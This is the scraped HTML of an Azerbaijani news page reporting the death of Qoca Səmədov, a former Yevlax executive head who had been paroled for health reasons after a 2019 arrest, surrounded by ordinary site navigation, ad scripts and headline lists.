

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/qoca-semedov-vefat-etdi/
body_size: 13183
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Qoca Səmədov vəfat etdi &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Yevlaxın sabiq icra başçısı Qoca Səmədov vəfat edib.  Qaynarinfo xəbər verir ki, bir müddət əvvəl səhhəti ilə bağlı şərti azadlığa buraxılan Qoca Səmədov ötən axşam evində vəfat edib.  Qeyd " />
		<meta name="keywords" content="Səmədov, bağlı, şərti, azadlığa, edək, səhhəti, olunmuşdu, sabiq, vəfat, ayında, cəzasının, çəkilməmiş, təyin, olunub, azadlıqdan, etmə, mərhum, cəzası, hissəsindən, problemdən" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Qoca Səmədov vəfat etdi" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-12/1701854429_65e8360c022853cde015bb10cc9ce44aqocasemedoves-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/qoca-semedov-vefat-etdi/" />
		<meta property="og:description" content="Yevlaxın sabiq icra başçısı Qoca Səmədov vəfat edib.  Qaynarinfo xəbər verir ki, bir müddət əvvəl səhhəti ilə bağlı şərti azadlığa buraxılan Qoca Səmədov ötən axşam evində vəfat edib.  Qeyd " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Qoca Səmədov vəfat etdi" />
		<meta name="twitter:description" content="Yevlaxın sabiq icra başçısı Qoca Səmədov vəfat edib.  Qaynarinfo xəbər verir ki, bir müddət əvvəl səhhəti ilə bağlı şərti azadlığa buraxılan Qoca Səmədov ötən axşam evində vəfat edib.  Qeyd " />
		<meta name="twitter:keywords" content="Səmədov, bağlı, şərti, azadlığa, edək, səhhəti, olunmuşdu, sabiq, vəfat, ayında, cəzasının, çəkilməmiş, təyin, olunub, azadlıqdan, etmə, mərhum, cəzası, hissəsindən, problemdən" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-12/1701854429_65e8360c022853cde015bb10cc9ce44aqocasemedoves-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Qoca Səmədov vəfat etdi</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-12/1701854429_65e8360c022853cde015bb10cc9ce44aqocasemedoves-jpg.jpg?1768749520" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Dekabr 06</div>
									<div class="calendar-time">
										<font>13:20</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">683 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Yevlaxın sabiq icra başçısı Qoca Səmədov vəfat edib.<br />
<br />
Qaynarinfo xəbər verir ki, bir müddət əvvəl səhhəti ilə bağlı şərti azadlığa buraxılan Qoca Səmədov ötən axşam evində vəfat edib.<br />
<br />
Qeyd edək ki, Qoca Səmədov Dövlət Təhlükəsizliyi Xidməti (DTX) tərəfindən 2019-cu ildə həbs olunmuşdu.<br />
<br />
Vəzifə cinayətləri ilə bağlı ittiham olunan sabiq icra başçısına son olaraq 5 il 9 ay azadlıqdan mərhum etmə cəzası təyin olunub. Bu il il iyul ayında səhhəti ilə bağlı cəzasının çəkilməmiş hissəsindən şərti azadlığa buraxılmışdı.<br />
<br />
Onu da qeyd edək ki, Qoca Səmədov ürəyində yaranan problemdən əziyyət çəkirdi. O, həbsdə olduğu müddətdə üç dəfə əməliyyat olunmuşdu.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
